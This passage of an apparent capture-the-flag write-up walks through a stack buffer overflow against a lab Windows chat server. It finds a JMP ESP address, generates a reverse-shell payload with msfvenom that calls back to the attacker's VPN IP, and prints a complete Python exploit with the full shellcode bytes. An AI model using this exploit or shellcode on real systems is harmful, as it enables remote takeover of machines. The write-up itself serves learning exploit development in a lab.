
It seems there are no bad characters (except 0x00 which was initially excluded from our payload)!
Finding a return instruction
Okay, so now we can subvert the program execution flow and have it execute any instruction we want by writing the instruction’s address to EIP.
But how a single assembly instruction will help us in gaining code execution on the target machine?
We can search loaded modules with disabled security protections for some specific instructions.
- With
ERC.Xdbg, we can list of all loaded files by the program:
1
ERC --ModuleInfo -NXCompat

We will only consider files with False set to all protections which gives us the following list:
1
2
3
4
5
------------------------------------------------------------------------------------------------------------------------
Base | Entry point | Size | Rebase | SafeSEH | ASLR | NXCompat | OS DLL | Version, Name, and Path
------------------------------------------------------------------------------------------------------------------------
0x400000 0x14e0 0x9000 False False False False False C:\Users\user\Desktop\brainstorm\chatserver.exe
0x62500000 0x1420 0xb000 False False False False False C:\Users\user\Desktop\brainstorm\essfunc.dll
Now go the Symbols tab, and double click on the module you’re interested in:

Directly into the stack, we will place instructions that will give us a reverse shell when executed (in the form of machine code/shellcode) and write into EIP the address of the beginning of our payload.
There are various ways to do that:
- using
ESPaddress (but the real target may have a different address 🙃) - using
JMP ESP➡️ jumps to the top of the stack and continues the execution (more reliable) - using
CALL RSP(also jump to the stack) - using
PUSH ESP; RET(requires to search for machine code patterns inx32dbg) - etc.
Type Ctrl+f and look for JMP ESP:

⚠️ We must ensure that the instruction address does not contain any bad characters ⚠️

0x625014DF seems a good candidate!
Jumping to shell code
We got everything to exploit our program:
- we calculated the offset (
2012) - we identified all bad characters (there were none, except
0x00) - we found a
JMP ESPinstruction (0x625014DF) - we can generate a shell code with
msfvenom:
1
2
3
4
5
6
7
8
9
10
$ msfvenom -p 'windows/shell_reverse_tcp' LHOST=$(vpnip) LPORT=443 -f 'python' --bad-chars="\x00" --var-name shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
...
Before adding this shellcode to our exploit script, we need to prepend it with NOP (No Operation) bytes (machine code 0x90). This is to prevent some issues with Stack Frame and Stack Alignment.
In fact, by the time our JMP ESP instruction is executed, ESP (top of the stack) may have moved slightly and the first few bytes of our shell code may get skipped, which will lead failing the exploitation.
Adding 32 bytes of NOP before our shell code should guarantee that the execution starts somewhere within these bytes, and continue to execute our main shell code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
def exploit():
# msfvenom -p 'windows/shell_reverse_tcp' LHOST=$(vpnip) LPORT=443 -f 'python' --bad-chars="\x00" --var-name shellcode
shellcode = b""
shellcode += b"\xbd\xad\xe4\xf5\xa1\xdb\xce\xd9\x74\x24\xf4"
shellcode += b"\x5b\x2b\xc9\xb1\x52\x31\x6b\x12\x03\x6b\x12"
shellcode += b"\x83\x46\x18\x17\x54\x64\x09\x5a\x97\x94\xca"
shellcode += b"\x3b\x11\x71\xfb\x7b\x45\xf2\xac\x4b\x0d\x56"
shellcode += b"\x41\x27\x43\x42\xd2\x45\x4c\x65\x53\xe3\xaa"
shellcode += b"\x48\x64\x58\x8e\xcb\xe6\xa3\xc3\x2b\xd6\x6b"
shellcode += b"\x16\x2a\x1f\x91\xdb\x7e\xc8\xdd\x4e\x6e\x7d"
shellcode += b"\xab\x52\x05\xcd\x3d\xd3\xfa\x86\x3c\xf2\xad"
shellcode += b"\x9d\x66\xd4\x4c\x71\x13\x5d\x56\x96\x1e\x17"
shellcode += b"\xed\x6c\xd4\xa6\x27\xbd\x15\x04\x06\x71\xe4"
shellcode += b"\x54\x4f\xb6\x17\x23\xb9\xc4\xaa\x34\x7e\xb6"
shellcode += b"\x70\xb0\x64\x10\xf2\x62\x40\xa0\xd7\xf5\x03"
shellcode += b"\xae\x9c\x72\x4b\xb3\x23\x56\xe0\xcf\xa8\x59"
shellcode += b"\x26\x46\xea\x7d\xe2\x02\xa8\x1c\xb3\xee\x1f"
shellcode += b"\x20\xa3\x50\xff\x84\xa8\x7d\x14\xb5\xf3\xe9"
shellcode += b"\xd9\xf4\x0b\xea\x75\x8e\x78\xd8\xda\x24\x16"
shellcode += b"\x50\x92\xe2\xe1\x97\x89\x53\x7d\x66\x32\xa4"
shellcode += b"\x54\xad\x66\xf4\xce\x04\x07\x9f\x0e\xa8\xd2"
shellcode += b"\x30\x5e\x06\x8d\xf0\x0e\xe6\x7d\x99\x44\xe9"
shellcode += b"\xa2\xb9\x67\x23\xcb\x50\x92\xa4\xfe\xaf\xbf"
shellcode += b"\xa7\x97\xad\xbf\xc6\xdc\x3b\x59\xa2\x32\x6a"
shellcode += b"\xf2\x5b\xaa\x37\x88\xfa\x33\xe2\xf5\x3d\xbf"
shellcode += b"\x01\x0a\xf3\x48\x6f\x18\x64\xb9\x3a\x42\x23"
shellcode += b"\xc6\x90\xea\xaf\x55\x7f\xea\xa6\x45\x28\xbd"
shellcode += b"\xef\xb8\x21\x2b\x02\xe2\x9b\x49\xdf\x72\xe3"
shellcode += b"\xc9\x04\x47\xea\xd0\xc9\xf3\xc8\xc2\x17\xfb"
shellcode += b"\x54\xb6\xc7\xaa\x02\x60\xae\x04\xe5\xda\x78"
shellcode += b"\xfa\xaf\x8a\xfd\x30\x70\xcc\x01\x1d\x06\x30"
shellcode += b"\xb3\xc8\x5f\x4f\x7c\x9d\x57\x28\x60\x3d\x97"
shellcode += b"\xe3\x20\x4d\xd2\xa9\x01\xc6\xbb\x38\x10\x8b"
shellcode += b"\x3b\x97\x57\xb2\xbf\x1d\x28\x41\xdf\x54\x2d"
shellcode += b"\x0d\x67\x85\x5f\x1e\x02\xa9\xcc\x1f\x07"
buffer = b"A" * OFFSET
eip = pack("<L", 0x625014DF) # jmp_esp
nop = b"\x90" * 32
payload = buffer + eip + nop + shellcode
send_payload(payload)
Now we have to replace the IP address of the target, we execute our script again and we got a shell as system: